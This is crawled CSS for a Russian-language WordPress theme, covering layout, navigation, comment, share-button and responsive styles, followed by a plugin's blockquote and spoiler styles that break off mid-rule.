* html .menunav{height:1%}
.menunav ul li ul li ul{position:absolute; height:auto; top:-16px; left:240px; display:none; visibility:hidden; width:240px; margin-left:-1px; border-radius:5px}
.menunav ul li > ul:after{ content:"";  width:0;  height:0;  position:absolute;  top:-11px;  left:42%;  border-left:15px solid transparent;  border-right:15px solid transparent}
.menunav ul li ul li> ul:after{border:none}
.menunav .fa-search{cursor: pointer}
.menunav .sf-sub-indicator:before {content: '▼';margin-left: 5px;}
 
/*  06 Мобильное меню  */ 
#mob{margin:10px auto 20px; text-transform:uppercase; display:none; text-align:center;  font-family:'Roboto Condensed',sans-serif; font-weight:700}
#mob a{text-decoration:none}
#mobilemenu{ font-weight:400}
#mobilemenu .fa-search{cursor: pointer}

/*  07 Колонки сайта  */ 
.full-width-container{width:100%; margin:40px auto}
.full-width-container:after, fullwidth-container:after{content:""; display:table; clear:both}
.maincol{width:68%; float:left; margin-right:4%}
.sidebar{width:28%; float:left}
#column1, #column2{float:left; width:48%; text-align:justify}
#column2{margin-left:4%}
 
 
 /*  08 Блоки с иконками  на статичной главной */ 
.home-unit-left{float:left; width:48%}
.icon{display:block;  margin-bottom:19px; font-size:30px}
.home-block{float:left; width:48%; margin-right:4%; margin-bottom:5%}
.home-block-last{float:left; width:48%; margin-right:0; margin-bottom:5%}
.home-unit-left h3{font-size:22px; font-weight:700; margin-bottom:10px}

 /*  09 Блок с фоном и кнопкой на статичной главной */ 
.home-unit-right{float:left; width:38%; margin-left:4%;  padding:5%}
.home-unit-right h2{font-size:22px; font-weight:700; margin-bottom:10px}
.home-unit-right img, .home-unit-right video, .home-unit-right iframe{margin:0 auto 25px}


/*  10 Три верхних изображения на статичной главной  */ 
.unit-1, .unit-2, .unit-3{float:left; width:32%;  position:relative; overflow:hidden; margin-bottom: 1%}
.unit-1, .unit-2{margin-right:1.33%}
.unit-3{margin-right:0}
.view-cover{width:86%; padding:5%;  background:rgba(51,51,51,.7); color:#fff; position:absolute; bottom:3%; left:2%; text-align:center}
.unit-1 .view-cover, .unit-2 .view-cover, .unit-3 .view-cover{opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.unit-1:hover .view-cover,  .unit-2:hover .view-cover, .unit-3:hover .view-cover{opacity:1}
.unit-1 img, .unit-2 img, .unit-3 img{width:96%; padding:2%; background:#f9f9f9;  box-shadow:0px 0px 3px #999}


/*  011 Два изображения в нижней части статичной главной  */ 
.bottom-1,  .bottom-2{float:left; width:48%; position:relative;  margin-bottom:1%}
.bottom-1{margin-right:4%}
.bottom-2{margin-right:0}
.bottom-cover{ position:absolute; bottom:6px; left:10%; width:70%;  background:rgba(51,51,51,.7); color:#fff; padding:5%; text-align:center; transition:all .4s linear; -o-transition:all .4s linear; -moz-transition:all .4s linear; -webkit-transition:all .4s linear}
.bottom-1:hover .bottom-cover,  .bottom-2:hover .bottom-cover{background:rgba(255,156,151,.7)}
.bottom h2{font-size:28px; font-weight:700; margin-bottom:30px; text-align:center }


/*  012 Табы с последними записями на статичной главной  */ 
.recent_posts{margin:50px auto;  text-align:center !important}
.recent-post-tabs{margin-bottom:50px !important}
.recent-post-tabs >li{display:inline-block;  list-style:none;  margin:0 25px;  text-align:center !important}
.recent-post-tabs >li >a{border-radius:3px;  padding:0px 15px;  height:46px;  display:block;  line-height:46px;  font-size:15px;  position:relative;  -webkit-transition:all 0s;  -moz-transition:all 0s;  -ms-transition:all 0s;  -o-transition:all 0s;  text-decoration:none}
.recent-post-tabs >li.active >a, 
.recent-post-tabs >li.active >a:hover, 
.recent-post-tabs >li.active >a:focus{cursor:default;  color:#FFF;  text-decoration:none}
.recent-post-tabs >li.active >a:after{content:"";  width:0;  height:0;  position:absolute;  top:40px;  left:38%;  border-left:15px solid transparent;  border-right:15px solid transparent}
.recent_posts .bean-tab-pane{float:left;  opacity:0;  text-align:center;  width:100%;  -webkit-transition:opacity 0.15s linear;  transition:opacity 0.15s linear}
.recent_posts .bean-tab-pane.in{opacity:1}
.recent_posts .bean-tab-content{background-color:transparent;  border:none;  margin:0 auto;  width:70%}
.recent_posts .bean-tab-content >.bean-tab-pane{display:none}
.recent_posts .bean-tab-content >.active{display:block}
.bean-tab-content h2 a{text-decoration:none}
 
 
 /*  013 Выпадающее поле поиска  */ 
.searchpage-field {position:fixed;width:100%;z-index:10001;top:0;left:0;display:none;   height: 140px; background: rgba(54,54,54,0.8);  color:#fff; text-align: center;}
.fa-close {cursor: pointer; display: block; margin-top: 25px; font-size:30px}
 #s{font-size:16px;  padding-left:1%;text-align:left;margin-top:40px;color:#999;width:45%; max-width:500px;height:34px;border:none;background:#eaeaea}
#s:focus{background:#fff;-webkit-box-shadow:0 0 4px rgba(102,203,245,0.9);-moz-box-shadow:0 0 4px rgba(102,203,245,0.9);box-shadow:0 0 4px rgba(102,203,245,0.9)}
#searchsubmit{ color:#FFF;width:12%;  font-size:14px;   height:36px;cursor:pointer;margin-top:39px;border:none}
#searchsubmit:hover{ color:#fff;transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
 

/*  014 Верхний текстовый блок на статичной главной */ 
.item{width:90%; margin:auto; text-align:center}
 
 
 /*  015 Кнопки сайта  */ 
a.more-link,  .recent-more{width:110px; height:40px; display:block; vertical-align:top; font-size:13px; font-weight:400; line-height:40px; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; border:0; border-radius:3px; box-shadow:none; cursor:pointer}
.more-link:hover, .recent-more:hover{text-decoration:none; color:#fff}
a.recent-more{margin:20px auto 0}
a.more-link{float:left}
.bean-tab-pane a.more-link{float:none; margin:20px auto 0}
 a.btn, input[type="submit"].btn{width:130px; display:block; vertical-align:top; border-radius:4px; font-size:14px; font-weight:400; line-height:1.65em; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; margin-top:20px; border:0; box-shadow:none; cursor:pointer; padding:12px 14px}
.btn, input[type="submit"].btn{transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear; color:#fff; border:0; text-decoration:none}
.btn:hover, input[type="submit"].btn:hover{color:#fff; border:0}



/*  016 Заголовки сайта */ 
h1, h2, h3, h4, h5, h6{margin-top:30px; margin-bottom:15px; font-weight:700; line-height:115%;  font-family:'Roboto Condensed',sans-serif; text-transform:uppercase}
h1{font-size:32px}
/*
h2{font-size:28px}
h3{font-size:26px}
h4{font-size:24px}
h5{font-size:22px}
h6{font-size:20px}
*/
h2{font-size:28px}
h3{font-size:24px}
h4{font-size:20px}
h5{font-size:18px}
h6{font-size:16px}

 
h1.post-title{font-size:32px;  text-align: center; margin-bottom: 25px  }
.maincol h1.post-title{font-size:32px; margin-bottom:10px; text-align: left}
h2.post-title{font-size:24px; margin-bottom:5px;/* margin-top: 0;*/}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.arch-title{font-size:20px; text-transform:uppercase; font-family:'Roboto Condensed',sans-serif; display:block; margin-bottom:14px; font-weight:700}
 
 
 /*  017 Записи  */ 
.post{margin:0 0 40px;/* clear: both; overflow: hidden;*/}
.post-date{color:#999; font-size:13px; margin-bottom:23px; text-align: center;}
.maincol .post-date{ margin-bottom:23px; text-align: left}
.post-tags{color:#999; font-size:13px; margin-top:30px}
.post-date a, .post-tags a{color:#999; text-decoration:none}
.post-date a:hover, .post-tags a:hover{  text-decoration:underline}
.post-info{display:block; font-size:13px; margin:0 0 10px 0; color:#999}
.item_published{ float:left;  width:68px;  color:white;  text-align:center;  margin:0 20px 20px 0;  padding-bottom:12px;  font-size:14px;  line-height:20px;  font-weight:bold;  text-transform:lowercase;  background:#FF9C97}
.item_published span{ display:block;  padding-top:12px}
 
 
/*  018 Виджеты сайдбара  */ 
.side-blok{margin-bottom:30px}
.side-title, .screen-reader-text{font-size:14px; text-transform:uppercase; font-family:'Roboto Condensed',sans-serif; display:block; margin-bottom:22px; padding:6px 10px; font-weight:700;  color:#fff; position: relative}
.side-title:after,.screen-reader-text:after{ content:"";  width:0;  height:0;  position:absolute;  top:26px;  left:15px;  border-left:15px solid transparent;  border-right:15px solid transparent}

.side-blok a{text-decoration:none}
.side-blok a:hover, .post-col a:hover, .credits a:hover{text-decoration:underline}
.side-blok p a{text-decoration:none}
.side-blok p a:hover{text-decoration:underline}


/*  019 Списки  */ 
 .metaslider ul li{list-style-type:none}
.side-blok ul{list-style-type:square; list-style-position:inside}
 .side-blok ul li ul{margin:10px 0 0}
 .side-blok ul li{margin:0; padding:0 0 10px}
 .side-blok ul li ul li{margin:0; padding:0 0 10px 14px}

.post ul{list-style-type:square; list-style-position:inside}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.post ul li ul li{margin:0; padding:0 0 10px 14px}



/*  020 Внутренняя навигация с эффектом зума  */ 
.img-wrap-nav img{width:100%; float:left; -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); -webkit-transition:all .7s ease-in-out; -moz-transition:all .7s ease-in-out; -o-transition:all .7s ease-in-out; -ms-transition:all .7s ease-in-out; transition:all .7s ease-in-out}
.img-wrap-nav:hover img{-webkit-transform:scale(1.3); -moz-transform:scale(1.3); -o-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3)}
.img-wrap-nav{overflow:hidden; position:relative; float:left; margin:0 0 30px}
.post-navigation{margin-top:40px; line-height:24px; overflow:hidden}
.nav-box-previous{float:left; width:46%; margin-right:6%; position:relative}
.nav-box-next{float:left; width:46%; position:relative}
.post-navigation .red-color{display:inline-block; color:#fff; padding:3px 8px; vertical-align:middle; font-size:13px; position:absolute; top:0; left:0}
 .post-navigation a{text-decoration:none}
.post-navigation a:hover{text-decoration:underline}
.cover-title-nav{display:block; color:#fff; padding:20% 10% 5%; font-size:18px}
.img-wrap-nav .cover{position:absolute; width:100%; height:100%; top:0; left:0; background:rgba(51,51,51,0.5); opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.img-wrap-nav:hover .cover{opacity:1}
.cover-title-nav span{display:block; font-size:14px; color:#eaeaea}
.post-navigation .red-color a, .post-navigation .red-color a:hover{color:#fff}


/*  021 стили постраничной навиации  */ 
.wp-pagenavi{width:100%; margin:50px 0 30px; padding-top:30px; border-top:3px solid #f4f4f4; font-size: 14px}
.wp-pagenavi a {padding:6px 8px; margin:2px 5px 2px 0; text-decoration:none; border:1px solid #fff}
.wp-pagenavi span.pages{padding:2px 4px; margin:2px 30px 20px 2px; border:none}
.wp-pagenavi span.current{padding:6px 8px; margin:2px 5px 2px 0;  font-weight: normal}
.wp-pagenavi span.extend{padding:2px 4px; margin:2px; border:1px solid #fff}


 /*  022 подвал  */ 
.credits{ width:100%;  margin:0 auto;  font-size:12px; text-align:center; padding:20px 0}

 /*  023 оформление изображений  */ 
img.alignleft{float:left; margin:5px 35px 25px 0}
img.aligncenter{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
.wp-caption{text-align:center; margin-bottom:15px; max-width:100%; height:auto}
.wp-caption img{margin:0; padding:0; border:0 none}
.wp-caption-text{font-size:13px; line-height:17px; padding:7px 5px; margin:0}
.wp-caption.alignleft{float:left; margin:5px 30px 7px 0}
.wp-caption.alignright{float:right; margin:5px 0 7px 30px}
.wp-caption.aligncenter, .attachment img{display:block; margin-left:auto; margin-right:auto; margin-bottom:20px}
img.alignright{float:right; margin:5px 0 25px 35px}
 .blog-thumb{float:left; margin:5px 35px 50px 0}
 .no-display{opacity:0}
.appear{opacity:1;  -webkit-transition:all .4s ease-in-out;  -moz-transition:all .4s ease-in-out;  -o-transition:all .4s ease-in-out;  transition:all .4s ease-in-out}


/*  024 социалка  */ 
ul.social{list-style:none; padding:0; margin-bottom:15px; text-align:center; display:block}
ul.social:before{content:''; height:100%; display:inline-block}
ul.social li.social-icon{list-style:none; display:inline-block; width:28px; height:30px; font-size:20px; line-height:30px; margin:0 15px 15px 0;  border-radius: 5px; text-align: center; padding-left: 4px; }
ul.social:before, li.social-icon{vertical-align:middle}
ul.social a{color:#ddd; text-decoration:none}
ul.social a:hover{ text-decoration:none}


 /*  025 облако меток  */ 
.side-blok .tagcloud {width:100%; display:inline-block; margin-bottom:10px}
.side-blok .tagcloud a {background:#FF9C97; color:#fff; border:none; float:left; margin:0 7px 7px 0; padding:4px 6px; line-height:20px; font-size:10px!important; text-transform:uppercase; text-decoration:none}
.side-blok .tagcloud a:hover{background:#e0e3e5; color:#444; text-decoration:none}


 /*  026 комментарии  */ 
.comments-box{width:100%; margin:10px 0; position:relative}
#respond{margin:20px 0; padding:0}
#respond p{margin:0 0 5px}
.text{border:1px solid #DDD; padding:2px; color:#666; width:200px}
ol.commentlist{margin-top:30px; padding:0}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:20px; list-style-type:none}
ol.commentlist li div.vcard cite.fn{font-family:'Roboto Condensed',sans-serif; font-weight:700; font-size:17px;  text-transform:uppercase}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li div.vcard img.avatar{float:left; margin:0 30px 0 0; border-radius: 30px}
ol.commentlist li div.commentmetadata{font-size:12px}
ol.commentlist li div.comment-meta{margin:3px 0 10px 0}
ol.commentlist li div.comment-meta a{color:#7b7b7b; text-decoration:none}
ol.commentlist li p{margin-left:90px}
ol.commentlist li div.reply{margin-left:90px; font-size:12px; text-transform:uppercase; color:#ccc; font-weight:700; cursor:pointer}
ol.commentlist li div.reply a{color:#ccc; text-decoration:none}
ol.commentlist li div.reply:hover{}
ol.commentlist .parent{padding:20px 0; border-bottom:3px dotted #f4f4f4}
ol.commentlist .parent li{margin-top:20px; border:none; padding:0}
ol.children{margin:0}
ol.children li{margin:20px 0 20px 30px}
#comment{margin-bottom:30px; width: 100%;}
.comment-form label{color:#707070; font-size:12px; font-weight:700; display:block; line-height:1.5; text-transform:uppercase}
h3#reply-title, .comment-title{margin:50px 0 20px 0; font-size:22px; border-bottom:3px dotted #f4f4f4; padding:0 0 15px}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"]{width:98%; padding:1%; margin-bottom:20px; box-shadow:0 0 1px #999}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags{color:#707070; font-size:12px; line-height:1.5; margin-bottom:30px}
.no-comments{color:#707070; font-weight:700; padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.form-submit{margin-bottom:30px; clear:both}
.required{color:#c0392b}
.top-text .vcard{display:inline-block; margin-bottom:40px}
#commentform textarea{height:200px; width:98%; box-shadow:0 0 1px #999; padding:1%; font-size:15px; line-height:24px; display:block; color:#333; background:#eaeaea; float:left}
#commentform input:focus, #commentform textarea:focus{background:#fff; -webkit-box-shadow:0 0 4px rgba(102,203,245,0.9); -moz-box-shadow:0 0 4px rgba(102,203,245,0.9); box-shadow:0 0 4px rgba(102,203,245,0.9)}
.navleft{width:46%; padding:2%; float:left; text-align:left}
.navright{width:46%; padding:2%; float:right; text-align:right}
a#cancel-comment-reply-link{display:block; font-size:12px; margin-top:15px; color:#c0392b}
.logged-in-as{padding:15px 0}
.comment-form input[type="submit"]{display:inline-block;vertical-align:top;float:left;font-size:14px;font-weight:400;line-height:26px;text-align:center;text-decoration:none;color:#fff;-webkit-appearance:none;outline:0;border:0;border-radius:4px;box-shadow:none;cursor:pointer;padding:12px 14px;clear:both}
.comment-form input[type="submit"]:hover{ color:#fff;transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}


/*  027 кнопка вверх  */ 
#backtop{display:none; position:fixed; padding:7px 5px 8px 10px; text-align:center; z-index:100; bottom:6px; right:15px; font-size:30px; color:#fff; font-weight:400; background:rgba(51,51,51,0.4); -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px}
#backtop:hover{background:rgba(51,51,51,0.9)}


/*  028 календарь  */ 
.side-blok #calendar_wrap{width:100%; font-size:14px}
.side-blok table#wp-calendar{min-width:100%}
.side-blok #wp-calendar caption{color:#333; font-size:14px; padding:6px; text-align:left; text-transform:uppercase}
.side-blok #wp-calendar th{color:#777; text-align:center; padding:6px; font-size:14px; font-weight:700; border:1px solid #eaeaea}
.side-blok #wp-calendar td{padding:3px 6px; border:1px solid #eaeaea; text-align:center}
.side-blok #today{color:#FFF}
.side-blok #today a{color:#FFF}
.side-blok #wp-calendar a{text-decoration:underline}
.side-blok #wp-calendar a:hover{text-decoration:underline}


/*  029 404 страница  */ 
.dashed {border-bottom: 1px dashed #333; cursor: pointer; padding-bottom: 3px}
 ul.nice-cats{ margin:40px 0 40px 0; text-transform:uppercase; font-size:14px}
.nice-cats li.cat-item{border-bottom:1px dotted #eaeaea; text-align:right; font-weight:300; padding:4px 0; clear:both; list-style:none; color:#222; background:transparent; padding-left:0}
.nice-cats li.cat-item a{  text-align:left; float:left; text-decoration:none}
.nice-cats li.cat-item a:hover{ text-decoration:underline; cursor:pointer}

blockquote.blog_author { background: #ffe6e6; }
blockquote.blog_author img { float: left; margin-right: 1em;}
blockquote.blog_author p { font-style: italic; padding-left: 170px; }

 
 /*  030 адаптивные стили  */ 
 
@media only screen and (max-width:1280px){
body{font-size:92%}
}
 
@media only screen and (max-width:1024px){#wrap{margin:0 auto}
.animated{-webkit-animation-duration:0s;animation-duration:0s}
.menunav ul li{ padding:0 10px 25px 10px; }
.desc, .blog-desc{font-size:14px; width:96%}
.entry-content{margin-bottom:50px}
.view-cover{font-size:13px; line-height:19px}
}
@media only screen and (max-width:800px){
.inner{padding:2% 5%}
#menu{margin-left:-9999px; width:0; height:0; overflow:hidden}
#mob{display:block}
#menu{margin-left:-9999px; width:0; height:0; overflow:hidden}
#mob{display:block}
.logo{width:100%;  text-align:center; font-size:50px}
/*ol{margin:15px 0 18px 0}*/
ol.commentlist li p{margin-left:0; margin-top:20px}
ol.commentlist li div.reply{margin-left:0}
.home-unit-left{width:100%; margin-bottom:20px}
.home-unit-right{width:90%; margin-left:0; margin-bottom:0}
.maincol{width:100%; margin-right:0; margin-bottom:40px}
.sidebar{width:100%}
.cover-title-nav{padding:17% 10% 2%; font-size:14px; text-align:left; line-height:20px}
.no-padding-container li{padding:25px 0}
.no-padding-container .blogpost-left li, .no-padding-container .blogpost-right li{padding-right:0; padding-left:0}
#column1, #column2{float:left; width:100%; text-align:justify}
#column1{margin-bottom:3%}
#column2{margin:0}
.item h1, .bottom h2{font-size:22px}
.home-unit-left h3{font-size:18px;  margin-bottom:6px}
ol.children li{margin:20px 0}
.home-block-last, .home-block{width:100%;  margin:0 0 40px 0}
.item{width:100%; margin:auto; text-align:left}
 
}

@media only screen and (max-width:700px){body{font-size:100%}
.unit-1, .unit-2, .unit-3{width:100%; margin-bottom:25px}
.bottom-1,  .bottom-2{width:100%;  margin-bottom:25px; margin-left:0}
.view-cover{font-size:15px; line-height:24px}

.recent_posts .bean-tab-content{  width:100%; text-align: left}
.entry-content{  text-align: left}
.unit-1 .view-cover, .unit-2 .view-cover, .unit-3 .view-cover{opacity:1}
}

@media only screen and (max-width:600px){body{font-size:100%}
.logo{font-size:40px}
 #s{font-size:14px;padding-left:1%; width:50%; }
#searchsubmit{  width:22%;font-size:13px; margin-top: 41px}
 .cover-title-nav{font-size:15px}
.footer ul li, .side-blok ul li, .post ul li{margin:0; padding:0 0 10px 10px}
.nav-box-previous{float:left; width:100%; margin-right:0}
.nav-box-next{float:left; width:100%}
.post ul{list-style-type:square; list-style-position:inside}
.post ul li ul{margin:10px 0 0 20px}
.post ul li{margin:0; padding:0 0 10px}
.view-cover{font-size:14px; line-height:22px}
.blog-thumb{float:none; margin-bottom:15px; clear:both}
.post p{text-align:left}
blockquote.blog_author img { float: none; margin-right: 0; }
blockquote.blog_author p { font-style: italic; padding-left: 10px; text-align: left;}

}
@media only screen and (max-width:414px){ul.social li.social-icon{font-size:24px; line-height:34px}
 .unit-1, .unit-2, .unit-3{width:100%; margin-right:0}
 .cover-title-nav{font-size:13px}
 .bottom-cover {font-size:13px; line-height: 20px}
 #s{padding-left:2%; width:48%; }
 img.alignleft { float: none; margin: 5px 0 25px; width: 100%; }
 blockquote.blog_author img { width:100%; }

}
@media only screen and (max-width:320px){ .home p, .home span {text-align: justify} }

 /*  Моё  */
.picframe{border: 2px solid #ed003f;}
.ya-left-line-red{padding-left: 1em; border-left: 5px solid #ff0000; margin-bottom: 1em;}
.ya-left-line-classic{padding-left: 1em; border-left: 5px solid #99B2B7; margin-bottom: 1em;}

/* из темы */
 body{background:#f9f9f9 url('img/bg.gif') repeat-x; background-attachment:fixed}
.logo a, ol.commentlist li div.vcard cite.fn a.url, ol.commentlist li div.vcard cite.fn{color:#556270}
.desc, .blog-desc, .archive-desc {color:#B6B6B6}
a{color:#3333ff}
a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,.post-date a:hover, .post-tags a:hover{color:#FF9C97}
.menunav li a, .nice-cats li.cat-item, .fa-search{color:#99B2B7}
.menunav li a:hover{color:#FF9C97}
.menunav ul li ul{background:#99B2B7} 
.menunav ul li ul li a{color:#ffffff}
.menunav ul li ul li a:hover{color:#444444}
.menunav ul li >  ul:after {border-bottom: 15px solid #99B2B7}
#mob a{color:#99B2B7}
.icon {color:#FF9C97}
.home-unit-right{background:#727272; color:#ffffff}
.home-unit-right h2 {color:#ffffff}
h1,h2,h3,h4,h5,h6,.home-unit-left h3,h2.post-title a {color:#556270}
.recent-post-tabs >li.active >a, .recent-post-tabs >li.active >a:hover, .recent-post-tabs >li.active >a:focus{ background:#99B2B7}
.recent-post-tabs >li.active >a:after {border-top:15px solid #99B2B7}
.btn, input[type="submit"].btn, a.more-link,  .recent-more, #searchsubmit,.comment-form input[type="submit"] {background:#FF9C97}
.btn:hover,input[type="submit"].btn:hover, .more-link:hover, .recent-more:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover{ background:#99B2B7}
.side-title:after{border-top:15px solid #99B2B7}
.side-title,.screen-reader-text{background:#99B2B7}
.post-navigation .red-color {background:#FF9C97 }
.credits{background:#555555; color:#dddddd}
ol.commentlist li div.reply:hover{color:#FF9C97!important}
ul.social a {color:#dddddd }
ul.social a:hover {color:#FF9C97}
.wp-pagenavi a {color:#99B2B7}
.wp-pagenavi a:hover{color:#99B2B7;  border:1px solid #99B2B7}
.wp-pagenavi span.pages {color:#99B2B7 }
.wp-pagenavi span.current {color:#99B2B7;  border:1px solid #99B2B7}
#mobilemenu{background:#444444}
#mobilemenu li .fa-search {padding: 10px; margin-left: 16px}
#mobilemenu a, #mobilemenu .fa-search{color:#FFFFFF}
#mobilemenu a:hover, #mobilemenu .fa-search:hover{color:#FFFFFF}

/* kama wp smiles */
.kws-wrapper{ position: relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{ display:none; position:absolute; top:0px; left:0px; width:410px; box-sizing: border-box; z-index:1001; background:#fff; padding:5px; border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35); }
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height: 35px; display: inline-block; float: left; background-position:center center; background-repeat:no-repeat; -webkit-transition: background-color 300ms;transition: background-color 300ms; }
.sm_container .smiles_button:hover{ background-color: rgba(200, 222, 234, 0.32); }
.kws-smiley{ display: inline !important; border: none !important; box-shadow: none !important; margin: 0 .07em !important; vertical-align:-0.2em !important; background: none !important; padding: 0;
}

/* Отзывы */
.otzyvy {}
.otzyvy h2 { margin-bottom: 10px; }
.otzyv { margin: 10px 0; padding: 10px 10px 10px 20px; background: #F9F9F9; }
.otzyv .otzyv-author {font-style: italic; font-size: 0.9em; color: #888888;}
.otzyv .otzyv-author-name {color: #FF9C97;}

.celebrity-story { background: #FFFCDF; padding: 1px 10px }

.instagram-h3 {
    font-weight:700;
    font-size:26px;
    font-family:'Roboto Condensed',sans-serif; 
    color: #556270;
    text-transform:uppercase;
    padding-left: 42px;
    background: url(img/icon-instagram.png) left top no-repeat;
    line-height: 32px;
}
.flat_ads_block {
	clear: both;
}

.entry-footer {
  text-align: center;
  margin-bottom: 15px;
  color: #959aa0; 
}

.b-share {
  text-align: center; }
  .b-share__title {
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 13px; }
  .b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    @media (min-width: 576px) {
      .b-share__ico {
        width: 65px;
        margin: 0 4px; } }
    .b-share__ico:after {
      position: absolute;
      top: 6px;
      left: 0;
      right: 0;
      text-align: center;
      font: normal normal normal 1.1em/1 FontAwesome;
      color: #fff; }
    @media (min-width: 992px) {
      .b-share__ico:hover {
        opacity: 0.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); } }
  .b-share__fb:after {
    content: "\f09a"; }
  .b-share__vk {
    background: #587e9f; }
    .b-share__vk:after {
      content: "\f189"; }
  .b-share__tw {
    background: #24aadd; }
    .b-share__tw:after {
      content: "\f099"; }
  .b-share__ok {
    background: #f2720c; }
    .b-share__ok:after {
      content: "\f263"; }
  .b-share__gp {
    background: #d23e30; }
    .b-share__gp:after {
      content: "\f0d5"; }
  .b-share__whatsapp {
    display: none;
    background: #65bc54; }
    @media (max-width: 991px) {
      .b-share__whatsapp {
        display: inline-block; } }
    .b-share__whatsapp:after {
      content: '\f232'; }
  .b-share__viber {
    display: none;
    background: #7b519d; }
    @media (max-width: 991px) {
      .b-share__viber {
        display: inline-block; } }
    .b-share__viber:after {
      top: 5px;
      content: '';
      height: 19px;
      background-size: contain;
      background: url([data-uri]) center top no-repeat; }
  .b-share__telegram {
    background: #289fd9; }
    .b-share__telegram:after {
      top: 2px;
      content: '';
      height: 25px;
      background-size: contain;
      background: url([data-uri]) center top no-repeat; }
  .b-share__skype {
    background: #1ab7f1; }
    .b-share__skype:after {
      content: "\f17e"; }
  .b-share__ln {
    background: #0083BE; }
    .b-share__ln:after {
      content: "\f0e1"; }
  .b-share__rd {
    background: #91bce0; }
    .b-share__rd:after {
      content: "\f1a1"; }
  .b-share__pt {
    background: #bd081c; }
    .b-share__pt:after {
      content: "\f231"; }
  .b-share__mail {
    background: #135D9F; }
    .b-share__mail:after {
      content: "\f1fa"; }

.b-share--post {
  border: 6px solid #efede7;
  padding: 20px;
  margin-bottom: 30px; }

a.fine-button {
	font-weight: 700;
	color: white;
	text-decoration: none;
	padding: .8em 1em calc(.8em + 3px);
	margin: 10px 10px 20px;
	display: inline-block;
	border-radius: 3px;
	transition: 0.2s;
} 
a.fine-button.green {
	background: rgb(64,199,129);
	box-shadow: 0 -3px rgb(53,167,110) inset;
}
a.fine-button.green:hover {
	background: rgb(53, 167, 110); 
}
a.fine-button.green:active {
	background: rgb(33,147,90);
	box-shadow: 0 3px rgb(33,147,90) inset;
}

a.fine-button.orange {
	background: #E6893C;
	box-shadow: 0 -3px #CC7A35 inset;
}
a.fine-button.orange:hover {
	background: #E6995A; 
}
a.fine-button.orange:active {
	background: #E6995A; 
	box-shadow: 0 3px #D68038 inset;
}

.flat_ads_block { margin-bottom: 15px; }
.two-columns { display: table-row;  }
.two-columns > div, .two-columns > ins {
	display: table-cell;
	vertical-align: top;
	max-width: 50%;
	padding-right: 5px;
}
@media only screen and (max-width:980px){
	.two-columns { display: block;  }
}
@media only screen and (max-width:800px){
	.two-columns { display: table-row; }
}
@media only screen and (max-width:666px){
	.two-columns { display: block;  }
}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28
body_size: 846
content:
blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
	font-size: 100%;
	padding: 15px 20px 15px 65px;
	border-radius: 6px;
}

@media (min-width: 768px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
		padding: 20px 30px 20px 70px;
	}
}

@media (min-width: 1200px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {}
}

blockquote.warning {
	background: #fff4d4 url(../images/blockquote-warning.png) 20px center no-repeat;
}

blockquote.info {
	background: #e3f1f4 url(../images/blockquote-info.png) 20px center no-repeat;
}

blockquote.danger {
	background: #ffe3db url(../images/blockquote-danger.png) 20px center no-repeat;
}

blockquote.check {
	background: #def9e5 url(../images/blockquote-check.png) 20px center no-repeat;
}

blockquote.quote {
	background: #eff4f5 url(../images/blockquote-quote.png) 20px 20px no-repeat;
}

blockquote.cat {
	background: #f9f9f9 url(../images/blockquote-cat.png) center left no-repeat;
	padding-left: 120px;
	min-height: 80px;
}

blockquote.tiger {
	background: #f1f1f1 url(../images/blockquote-tiger.png) center left no-repeat;
	padding-left: 140px;
	min-height: 80px;
}

blockquote.grey {
	background: #fff;
	border: none;
	border-left: 7px solid #e0e0e0;
}

.spoiler-box {
	background: #f3f3f3;
	border-left: 2px solid #5a80b1;
	margin: 15px 0;
}

.spoiler-box__title {
	position: relative;
	cursor: pointer;
	padding: 15px 30px 15px 20px;
}

.spoiler-box__title:after {
